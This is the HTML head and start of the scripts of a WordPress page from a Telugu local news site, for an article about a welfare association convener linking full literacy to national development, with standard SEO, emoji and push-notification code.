

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/latest-news/20507.html
body_size: 33588
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>సంపూర్ణ అక్షరాస్యతతోనే దేశాభివృద్ధి సాధ్యం: తాడిబోయిన రామస్వామి‌ యాదవ్</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="నమస్తే ‌శేరిలింగంపల్లి: సంపూర్ణ అక్షరాస్యతతో దేశాభివృద్ధి సాధ్యమని ఫ్రెండ్స్ వెల్ఫేర్ అసోసియేషన్ కన్వీనర్ తాడిబోయిన రామస్వామి యాదవ్ అన్నారు. ప్రపంచ అక్షరాస్యత"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/latest-news/20507.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="సంపూర్ణ అక్షరాస్యతతోనే దేశాభివృద్ధి సాధ్యం: తాడిబోయిన రామస్వామి‌ యాదవ్" />
<meta property="og:description" content="నమస్తే ‌శేరిలింగంపల్లి: సంపూర్ణ అక్షరాస్యతతో దేశాభివృద్ధి సాధ్యమని ఫ్రెండ్స్ వెల్ఫేర్ అసోసియేషన్ కన్వీనర్ తాడిబోయిన రామస్వామి యాదవ్ అన్నారు. ప్రపంచ అక్షరాస్యత" />
<meta property="og:url" content="https://namastheslp.com/news/latest-news/20507.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="friends welfare" />
<meta property="article:tag" content="Ramaswamy" />
<meta property="article:tag" content="sherilinagampally" />
<meta property="article:section" content="స్పాట్ న్యూస్" />
<meta property="og:updated_time" content="2021-09-08T20:15:21+05:30" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="773" />
<meta property="og:image:alt" content="సంపూర్ణ అక్షరాస్యతతోనే దేశాభివృద్ధి సాధ్యం: తాడిబోయిన రామస్వామి‌ యాదవ్" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-09-08T20:00:00+05:30" />
<meta property="article:modified_time" content="2021-09-08T20:15:21+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="సంపూర్ణ అక్షరాస్యతతోనే దేశాభివృద్ధి సాధ్యం: తాడిబోయిన రామస్వామి‌ యాదవ్" />
<meta name="twitter:description" content="నమస్తే ‌శేరిలింగంపల్లి: సంపూర్ణ అక్షరాస్యతతో దేశాభివృద్ధి సాధ్యమని ఫ్రెండ్స్ వెల్ఫేర్ అసోసియేషన్ కన్వీనర్ తాడిబోయిన రామస్వామి యాదవ్ అన్నారు. ప్రపంచ అక్షరాస్యత" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044.jpg","url":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044.jpg","width":"1280","height":"773","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/latest-news/20507.html#webpage","url":"https://namastheslp.com/news/latest-news/20507.html","name":"\u0c38\u0c02\u0c2a\u0c42\u0c30\u0c4d\u0c23 \u0c05\u0c15\u0c4d\u0c37\u0c30\u0c3e\u0c38\u0c4d\u0c2f\u0c24\u0c24\u0c4b\u0c28\u0c47 \u0c26\u0c47\u0c36\u0c3e\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f \u0c38\u0c3e\u0c27\u0c4d\u0c2f\u0c02: \u0c24\u0c3e\u0c21\u0c3f\u0c2c\u0c4b\u0c2f\u0c3f\u0c28 \u0c30\u0c3e\u0c2e\u0c38\u0c4d\u0c35\u0c3e\u0c2e\u0c3f\u200c \u0c2f\u0c3e\u0c26\u0c35\u0c4d","datePublished":"2021-09-08T20:00:00+05:30","dateModified":"2021-09-08T20:15:21+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c38\u0c02\u0c2a\u0c42\u0c30\u0c4d\u0c23 \u0c05\u0c15\u0c4d\u0c37\u0c30\u0c3e\u0c38\u0c4d\u0c2f\u0c24\u0c24\u0c4b\u0c28\u0c47 \u0c26\u0c47\u0c36\u0c3e\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f \u0c38\u0c3e\u0c27\u0c4d\u0c2f\u0c02: \u0c24\u0c3e\u0c21\u0c3f\u0c2c\u0c4b\u0c2f\u0c3f\u0c28 \u0c30\u0c3e\u0c2e\u0c38\u0c4d\u0c35\u0c3e\u0c2e\u0c3f\u200c \u0c2f\u0c3e\u0c26\u0c35\u0c4d","datePublished":"2021-09-08T20:00:00+05:30","dateModified":"2021-09-08T20:15:21+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u200c\u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c38\u0c02\u0c2a\u0c42\u0c30\u0c4d\u0c23 \u0c05\u0c15\u0c4d\u0c37\u0c30\u0c3e\u0c38\u0c4d\u0c2f\u0c24\u0c24\u0c4b \u0c26\u0c47\u0c36\u0c3e\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f \u0c38\u0c3e\u0c27\u0c4d\u0c2f\u0c2e\u0c28\u0c3f \u0c2b\u0c4d\u0c30\u0c46\u0c02\u0c21\u0c4d\u0c38\u0c4d \u0c35\u0c46\u0c32\u0c4d\u0c2b\u0c47\u0c30\u0c4d \u0c05\u0c38\u0c4b\u0c38\u0c3f\u0c2f\u0c47\u0c37\u0c28\u0c4d \u0c15\u0c28\u0c4d\u0c35\u0c40\u0c28\u0c30\u0c4d \u0c24\u0c3e\u0c21\u0c3f\u0c2c\u0c4b\u0c2f\u0c3f\u0c28 \u0c30\u0c3e\u0c2e\u0c38\u0c4d\u0c35\u0c3e\u0c2e\u0c3f \u0c2f\u0c3e\u0c26\u0c35\u0c4d \u0c05\u0c28\u0c4d\u0c28\u0c3e\u0c30\u0c41. \u0c2a\u0c4d\u0c30\u0c2a\u0c02\u0c1a \u0c05\u0c15\u0c4d\u0c37\u0c30\u0c3e\u0c38\u0c4d\u0c2f\u0c24","name":"\u0c38\u0c02\u0c2a\u0c42\u0c30\u0c4d\u0c23 \u0c05\u0c15\u0c4d\u0c37\u0c30\u0c3e\u0c38\u0c4d\u0c2f\u0c24\u0c24\u0c4b\u0c28\u0c47 \u0c26\u0c47\u0c36\u0c3e\u0c2d\u0c3f\u0c35\u0c43\u0c26\u0c4d\u0c27\u0c3f \u0c38\u0c3e\u0c27\u0c4d\u0c2f\u0c02: \u0c24\u0c3e\u0c21\u0c3f\u0c2c\u0c4b\u0c2f\u0c3f\u0c28 \u0c30\u0c3e\u0c2e\u0c38\u0c4d\u0c35\u0c3e\u0c2e\u0c3f\u200c \u0c2f\u0c3e\u0c26\u0c35\u0c4d","@id":"https://namastheslp.com/news/latest-news/20507.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/latest-news/20507.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2021/09/IMG-20210908-WA0044.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/latest-news/20507.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; సంపూర్ణ అక్షరాస్యతతోనే దేశాభివృద్ధి సాధ్యం: తాడిబోయిన రామస్వామి‌ యాదవ్ Comments Feed" href="https://namastheslp.com/news/latest-news/20507.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/20507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=20507' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F20507.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F20507.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
